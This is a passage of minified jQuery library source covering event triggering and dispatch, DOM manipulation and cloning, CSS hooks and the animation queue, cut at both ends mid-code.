r,o,s,l,d,c,u,p=[i||fe],h=te.call(t,"type")?t.type:t,f=te.call(t,"namespace")?t.namespace.split("."):[];if(s=c=i=i||fe,3!==i.nodeType&&8!==i.nodeType&&!Be.test(h+ae.event.triggered)&&(h.indexOf(".")>=0&&(f=h.split("."),h=f.shift(),f.sort()),o=h.indexOf(":")<0&&"on"+h,t=t[ae.expando]?t:new ae.Event(h,"object"==typeof t&&t),t.isTrigger=a?2:3,t.namespace=f.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:ae.makeArray(n,[t]),d=ae.event.special[h]||{},a||!d.trigger||d.trigger.apply(i,n)!==!1)){if(!a&&!d.noBubble&&!ae.isWindow(i)){for(l=d.delegateType||h,Be.test(l+h)||(s=s.parentNode);s;s=s.parentNode)p.push(s),c=s;c===(i.ownerDocument||fe)&&p.push(c.defaultView||c.parentWindow||e)}for(u=0;(s=p[u++])&&!t.isPropagationStopped();)t.type=u>1?l:d.bindType||h,r=(ae._data(s,"events")||{})[t.type]&&ae._data(s,"handle"),r&&r.apply(s,n),r=o&&s[o],r&&r.apply&&ae.acceptData(s)&&(t.result=r.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=h,!a&&!t.isDefaultPrevented()&&(!d._default||d._default.apply(p.pop(),n)===!1)&&ae.acceptData(i)&&o&&i[h]&&!ae.isWindow(i)){c=i[o],c&&(i[o]=null),ae.event.triggered=h;try{i[h]()}catch(m){}ae.event.triggered=void 0,c&&(i[o]=c)}return t.result}},dispatch:function(e){e=ae.event.fix(e);var t,n,i,a,r,o=[],s=V.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],d=ae.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!d.preDispatch||d.preDispatch.call(this,e)!==!1){for(o=ae.event.handlers.call(this,e,l),t=0;(a=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=a.elem,r=0;(i=a.handlers[r++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,n=((ae.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s),void 0!==n&&(e.result=n)===!1&&(e.preventDefault(),e.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,a,r,o=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(a=[],r=0;r<s;r++)i=t[r],n=i.selector+" ",void 0===a[n]&&(a[n]=i.needsContext?ae(n,this).index(l)>=0:ae.find(n,this,null,[l]).length),a[n]&&a.push(i);a.length&&o.push({elem:l,handlers:a})}return s<t.length&&o.push({elem:this,handlers:t.slice(s)}),o},fix:function(e){if(e[ae.expando])return e;var t,n,i,a=e.type,r=e,o=this.fixHooks[a];for(o||(this.fixHooks[a]=o=Ne.test(a)?this.mouseHooks:_e.test(a)?this.keyHooks:{}),i=o.props?this.props.concat(o.props):this.props,e=new ae.Event(r),t=i.length;t--;)n=i[t],e[n]=r[n];return e.target||(e.target=r.srcElement||fe),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,o.filter?o.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,a,r=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||fe,a=i.documentElement,n=i.body,e.pageX=t.clientX+(a&&a.scrollLeft||n&&n.scrollLeft||0)-(a&&a.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(a&&a.scrollTop||n&&n.scrollTop||0)-(a&&a.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==f()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===f()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return ae.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var a=ae.extend(new ae.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?ae.event.trigger(a,null,t):ae.event.dispatch.call(t,a),a.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=fe.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===Te&&(e[i]=null),e.detachEvent(i,n))},ae.Event=function(e,t){return this instanceof ae.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?p:h):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),void(this[ae.expando]=!0)):new ae.Event(e,t)},ae.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=p,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=p,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=p,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,a=e.relatedTarget,r=e.handleObj;return a&&(a===i||ae.contains(i,a))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),ne.submitBubbles||(ae.event.special.submit={setup:function(){return!ae.nodeName(this,"form")&&void ae.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=ae.nodeName(t,"input")||ae.nodeName(t,"button")?t.form:void 0;n&&!ae._data(n,"submitBubbles")&&(ae.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!ae.nodeName(this,"form")&&void ae.event.remove(this,"._submit")}}),ne.changeBubbles||(ae.event.special.change={setup:function(){return Ae.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1):void ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ae.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ae.event.remove(this,"._change"),!Ae.test(this.nodeName)}}),ne.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){var i=this.ownerDocument||this,a=ae._data(i,t);a||i.addEventListener(e,n,!0),ae._data(i,t,(a||0)+1)},teardown:function(){var i=this.ownerDocument||this,a=ae._data(i,t)-1;a?ae._data(i,t,a):(i.removeEventListener(e,n,!0),ae._removeData(i,t))}}}),ae.fn.extend({on:function(e,t,n,i,a){var r,o;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(r in e)this.on(r,t,n,e[r],a);return this}if(null==n&&null==i?(i=t,n=t=void 0):null==i&&("string"==typeof t?(i=n,n=void 0):(i=n,n=t,t=void 0)),i===!1)i=h;else if(!i)return this;return 1===a&&(o=i,i=function(e){return ae().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,i,n,t)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,a;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=h),this.each(function(){ae.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ae.event.trigger(e,t,n,!0)}});var Pe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Oe=/ jQuery\d+="(?:null|\d+)"/g,He=new RegExp("<(?:"+Pe+")[\\s/>]","i"),$e=/^\s+/,Re=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,We=/<([\w:]+)/,je=/<tbody/i,qe=/<|&#?\w+;/,Fe=/<(?:script|style|link)/i,Xe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ye=/^$|\/(?:java|ecma)script/i,Ge=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ne.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ke=m(fe),Qe=Ke.appendChild(fe.createElement("div"));Ve.optgroup=Ve.option,Ve.tbody=Ve.tfoot=Ve.colgroup=Ve.caption=Ve.thead,Ve.th=Ve.td,ae.extend({clone:function(e,t,n){var i,a,r,o,s,l=ae.contains(e.ownerDocument,e);if(ne.html5Clone||ae.isXMLDoc(e)||!He.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(Qe.innerHTML=e.outerHTML,Qe.removeChild(r=Qe.firstChild)),!(ne.noCloneEvent&&ne.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(i=g(r),s=g(e),o=0;null!=(a=s[o]);++o)i[o]&&T(a,i[o]);if(t)if(n)for(s=s||g(e),i=i||g(r),o=0;null!=(a=s[o]);o++)S(a,i[o]);else S(e,r);return i=g(r,"script"),i.length>0&&x(i,!l&&g(e,"script")),i=s=a=null,r},buildFragment:function(e,t,n,i){for(var a,r,o,s,l,d,c,u=e.length,p=m(t),h=[],f=0;f<u;f++)if(r=e[f],r||0===r)if("object"===ae.type(r))ae.merge(h,r.nodeType?[r]:r);else if(qe.test(r)){for(s=s||p.appendChild(t.createElement("div")),l=(We.exec(r)||["",""])[1].toLowerCase(),c=Ve[l]||Ve._default,s.innerHTML=c[1]+r.replace(Re,"<$1></$2>")+c[2],a=c[0];a--;)s=s.lastChild;if(!ne.leadingWhitespace&&$e.test(r)&&h.push(t.createTextNode($e.exec(r)[0])),!ne.tbody)for(r="table"!==l||je.test(r)?"<table>"!==c[1]||je.test(r)?0:s:s.firstChild,a=r&&r.childNodes.length;a--;)ae.nodeName(d=r.childNodes[a],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(ae.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else h.push(t.createTextNode(r));for(s&&p.removeChild(s),ne.appendChecked||ae.grep(g(h,"input"),v),f=0;r=h[f++];)if((!i||ae.inArray(r,i)===-1)&&(o=ae.contains(r.ownerDocument,r),s=g(p.appendChild(r),"script"),o&&x(s),n))for(a=0;r=s[a++];)Ye.test(r.type||"")&&n.push(r);return s=null,p},cleanData:function(e,t){for(var n,i,a,r,o=0,s=ae.expando,l=ae.cache,d=ne.deleteExpando,c=ae.event.special;null!=(n=e[o]);o++)if((t||ae.acceptData(n))&&(a=n[s],r=a&&l[a])){if(r.events)for(i in r.events)c[i]?ae.event.remove(n,i):ae.removeEvent(n,i,r.handle);l[a]&&(delete l[a],d?delete n[s]:typeof n.removeAttribute!==Te?n.removeAttribute(s):n[s]=null,U.push(a))}}}),ae.fn.extend({text:function(e){return De(this,function(e){return void 0===e?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||fe).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,i=e?ae.filter(e,this):this,a=0;null!=(n=i[a]);a++)t||1!==n.nodeType||ae.cleanData(g(n)),n.parentNode&&(t&&ae.contains(n.ownerDocument,n)&&x(g(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return De(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Oe,""):void 0;if("string"==typeof e&&!Fe.test(e)&&(ne.htmlSerialize||!He.test(e))&&(ne.leadingWhitespace||!$e.test(e))&&!Ve[(We.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Re,"<$1></$2>");try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(ae.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,ae.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=K.apply([],e);var n,i,a,r,o,s,l=0,d=this.length,c=this,u=d-1,p=e[0],h=ae.isFunction(p);if(h||d>1&&"string"==typeof p&&!ne.checkClone&&Xe.test(p))return this.each(function(n){var i=c.eq(n);h&&(e[0]=p.call(this,n,i.html())),i.domManip(e,t)});if(d&&(s=ae.buildFragment(e,this[0].ownerDocument,!1,this),n=s.firstChild,1===s.childNodes.length&&(s=n),n)){for(r=ae.map(g(s,"script"),w),a=r.length;l<d;l++)i=s,l!==u&&(i=ae.clone(i,!0,!0),a&&ae.merge(r,g(i,"script"))),t.call(this[l],i,l);if(a)for(o=r[r.length-1].ownerDocument,ae.map(r,b),l=0;l<a;l++)i=r[l],Ye.test(i.type||"")&&!ae._data(i,"globalEval")&&ae.contains(o,i)&&(i.src?ae._evalUrl&&ae._evalUrl(i.src):ae.globalEval((i.text||i.textContent||i.innerHTML||"").replace(Ue,"")));s=n=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var n,i=0,a=[],r=ae(e),o=r.length-1;i<=o;i++)n=i===o?this:this.clone(!0),ae(r[i])[t](n),Q.apply(a,n.get());return this.pushStack(a)}});var Je,Ze={};!function(){var e;ne.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=fe.getElementsByTagName("body")[0],n&&n.style?(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Te&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(fe.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var et,tt,nt=/^margin/,it=new RegExp("^("+ke+")(?!px)[a-z%]+$","i"),at=/^(top|right|bottom|left)$/;e.getComputedStyle?(et=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},tt=function(e,t,n){var i,a,r,o,s=e.style;return n=n||et(e),o=n?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==o||ae.contains(e.ownerDocument,e)||(o=ae.style(e,t)),it.test(o)&&nt.test(t)&&(i=s.width,a=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=o,
o=n.width,s.width=i,s.minWidth=a,s.maxWidth=r)),void 0===o?o:o+""}):fe.documentElement.currentStyle&&(et=function(e){return e.currentStyle},tt=function(e,t,n){var i,a,r,o,s=e.style;return n=n||et(e),o=n?n[t]:void 0,null==o&&s&&s[t]&&(o=s[t]),it.test(o)&&!at.test(t)&&(i=s.left,a=e.runtimeStyle,r=a&&a.left,r&&(a.left=e.currentStyle.left),s.left="fontSize"===t?"1em":o,o=s.pixelLeft+"px",s.left=i,r&&(a.left=r)),void 0===o?o:o+""||"auto"}),function(){function t(){var t,n,i,a;n=fe.getElementsByTagName("body")[0],n&&n.style&&(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",r=o=!1,l=!0,e.getComputedStyle&&(r="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,a=t.appendChild(fe.createElement("div")),a.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",a.style.marginRight=a.style.width="0",t.style.width="1px",l=!parseFloat((e.getComputedStyle(a,null)||{}).marginRight),t.removeChild(a)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=t.getElementsByTagName("td"),a[0].style.cssText="margin:0;border:0;padding:0;display:none",s=0===a[0].offsetHeight,s&&(a[0].style.display="",a[1].style.display="none",s=0===a[0].offsetHeight),n.removeChild(i))}var n,i,a,r,o,s,l;n=fe.createElement("div"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=n.getElementsByTagName("a")[0],i=a&&a.style,i&&(i.cssText="float:left;opacity:.5",ne.opacity="0.5"===i.opacity,ne.cssFloat=!!i.cssFloat,n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",ne.clearCloneStyle="content-box"===n.style.backgroundClip,ne.boxSizing=""===i.boxSizing||""===i.MozBoxSizing||""===i.WebkitBoxSizing,ae.extend(ne,{reliableHiddenOffsets:function(){return null==s&&t(),s},boxSizingReliable:function(){return null==o&&t(),o},pixelPosition:function(){return null==r&&t(),r},reliableMarginRight:function(){return null==l&&t(),l}}))}(),ae.swap=function(e,t,n,i){var a,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];a=n.apply(e,i||[]);for(r in t)e.style[r]=o[r];return a};var rt=/alpha\([^)]*\)/i,ot=/opacity\s*=\s*([^)]*)/,st=/^(none|table(?!-c[ea]).+)/,lt=new RegExp("^("+ke+")(.*)$","i"),dt=new RegExp("^([+-])=("+ke+")","i"),ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},pt=["Webkit","O","Moz","ms"];ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=tt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ne.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,r,o,s=ae.camelCase(t),l=e.style;if(t=ae.cssProps[s]||(ae.cssProps[s]=I(l,s)),o=ae.cssHooks[t]||ae.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,i))?a:l[t];if(r=typeof n,"string"===r&&(a=dt.exec(n))&&(n=(a[1]+1)*a[2]+parseFloat(ae.css(e,t)),r="number"),null!=n&&n===n&&("number"!==r||ae.cssNumber[s]||(n+="px"),ne.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(o&&"set"in o&&void 0===(n=o.set(e,n,i)))))try{l[t]=n}catch(d){}}},css:function(e,t,n,i){var a,r,o,s=ae.camelCase(t);return t=ae.cssProps[s]||(ae.cssProps[s]=I(e.style,s)),o=ae.cssHooks[t]||ae.cssHooks[s],o&&"get"in o&&(r=o.get(e,!0,n)),void 0===r&&(r=tt(e,t,i)),"normal"===r&&t in ut&&(r=ut[t]),""===n||n?(a=parseFloat(r),n===!0||ae.isNumeric(a)?a||0:r):r}}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,n,i){if(n)return st.test(ae.css(e,"display"))&&0===e.offsetWidth?ae.swap(e,ct,function(){return A(e,t,i)}):A(e,t,i)},set:function(e,n,i){var a=i&&et(e);return D(e,n,i?z(e,t,i,ne.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,a),a):0)}}}),ne.opacity||(ae.cssHooks.opacity={get:function(e,t){return ot.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,a=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ae.trim(r.replace(rt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=rt.test(r)?r.replace(rt,a):r+" "+a)}}),ae.cssHooks.marginRight=k(ne.reliableMarginRight,function(e,t){if(t)return ae.swap(e,{display:"inline-block"},tt,[e,"marginRight"])}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(n){for(var i=0,a={},r="string"==typeof n?n.split(" "):[n];i<4;i++)a[e+Ie[i]+t]=r[i]||r[i-2]||r[0];return a}},nt.test(e)||(ae.cssHooks[e+t].set=D)}),ae.fn.extend({css:function(e,t){return De(this,function(e,t,n){var i,a,r={},o=0;if(ae.isArray(t)){for(i=et(e),a=t.length;o<a;o++)r[t[o]]=ae.css(e,t[o],!1,i);return r}return void 0!==n?ae.style(e,t,n):ae.css(e,t)},e,t,arguments.length>1)},show:function(){return M(this,!0)},hide:function(){return M(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Me(this)?ae(this).show():ae(this).hide()})}}),ae.Tween=_,_.prototype={constructor:_,init:function(e,t,n,i,a,r){this.elem=e,this.prop=n,this.easing=a||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(ae.cssNumber[n]?"":"px")},cur:function(){var e=_.propHooks[this.prop];return e&&e.get?e.get(this):_.propHooks._default.get(this)},run:function(e){var t,n=_.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):_.propHooks._default.set(this),this}},_.prototype.init.prototype=_.prototype,_.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},_.propHooks.scrollTop=_.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.fx=_.prototype.init,ae.fx.step={};var ht,ft,mt=/^(?:toggle|show|hide)$/,gt=new RegExp("^(?:([+-])=|)("+ke+")([a-z%]*)$","i"),vt=/queueHooks$/,yt=[P],wt={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),a=gt.exec(t),r=a&&a[3]||(ae.cssNumber[e]?"":"px"),o=(ae.cssNumber[e]||"px"!==r&&+i)&&gt.exec(ae.css(n.elem,e)),s=1,l=20;if(o&&o[3]!==r){r=r||o[3],a=a||[],o=+i||1;do s=s||".5",o/=s,ae.style(n.elem,e,o+r);while(s!==(s=n.cur()/i)&&1!==s&&--l)}return a&&(o=n.start=+o||+i||0,n.unit=r,n.end=a[1]?o+(a[1]+1)*a[2]:+a[2]),n}]};ae.Animation=ae.extend(H,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,i=0,a=e.length;i<a;i++)n=e[i],wt[n]=wt[n]||[],wt[n].unshift(t)},prefilter:function(e,t){t?yt.unshift(e):yt.push(e)}}),ae.speed=function(e,t,n){var i=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return i.duration=ae.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ae.fx.speeds?ae.fx.speeds[i.duration]:ae.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){ae.isFunction(i.old)&&i.old.call(this),i.queue&&ae.dequeue(this,i.queue)},i},ae.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Me).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var a=ae.isEmptyObject(e),r=ae.speed(t,n,i),o=function(){var t=H(this,ae.extend({},e),r);(a||ae._data(this,"finish"))&&t.stop(!0)};return o.finish=o,a||r.queue===!1?this.each(o):this.queue(r.queue,o)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,a=null!=e&&e+"queueHooks",r=ae.timers,o=ae._data(this);if(a)o[a]&&o[a].stop&&i(o[a]);else for(a in o)o[a]&&o[a].stop&&vt.test(a)&&i(o[a]);for(a=r.length;a--;)r[a].elem!==this||null!=e&&r[a].queue!==e||(r[a].anim.stop(n),t=!1,r.splice(a,1));!t&&n||ae.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=ae._data(this),i=n[e+"queue"],a=n[e+"queueHooks"],r=ae.timers,o=i?i.length:0;for(n.finish=!0,ae.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<o;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),ae.each(["toggle","show","hide"],function(e,t){var n=ae.fn[t];ae.fn[t]=function(e,i,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(B(t,!0),e,i,a)}}),ae.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),ae.timers=[],ae.fx.tick=function(){var e,t=ae.timers,n=0;for(ht=ae.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||ae.fx.stop(),ht=void 0},ae.fx.timer=function(e){ae.timers.push(e),e()?ae.fx.start():ae.timers.pop()},ae.fx.interval=13,ae.fx.start=function(){ft||(ft=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(ft),ft=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fn.delay=function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}})},function(){var e,t,n,i,a;t=fe.createElement("div"),t.setAttribute("className","t"),t.innerHTML="  